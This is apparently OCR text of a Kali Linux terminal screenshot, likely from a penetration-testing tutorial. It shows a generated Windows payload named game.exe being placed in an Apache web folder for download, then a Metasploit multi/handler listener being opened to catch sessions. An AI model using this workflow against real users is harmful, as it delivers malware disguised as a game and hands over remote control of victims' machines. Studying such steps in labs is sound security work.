 Applications Places Terminal Tue 05:26 1
root@kali: /var/www/html/shared
File Edit View Search Terminal Help
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~# cd /
root@kali:/# cd var/www/html
root@kali:/var/www/html# ls
root@kali:/var/www/html# mkdir shared
root@kali:/var/www/html# chmod -R 755 shared
root@kali:/var/www/html# chown -R www-data:www-data shared
root@kali:/var/www/html# ls -al
total 12
drwxr-xr-x 3 root     root     4096 Sep 10 05:22 .
drwxr-xr-x 3 root     root     4096 Jun 17  2017 ..
drwxr-xr-x 2 www-data www-data 4096 Sep 10 05:22 shared
root@kali:/var/www/html# cp /root/Desktop/game.exe /var/www/html/shared
root@kali:/var/www/html# cd shared
root@kali:/var/www/html/shared# ls
game.exe
root@kali:/var/www/html/shared# service apache2 start
root@kali:/var/www/html/shared# msfconsole
[-] Failed to connect to the database: could not connect to server: Connection refused
        Is the server running on host "localhost" (::1) and accepting
        TCP/IP connections on port 5432?
could not connect to server: Connection refused
        Is the server running on host "localhost" (127.0.0.1) and accepting
        TCP/IP connections on port 5432?
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v4.16.15-dev                         ]
+ -- --=[ 1699 exploits - 968 auxiliary - 299 post        ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) >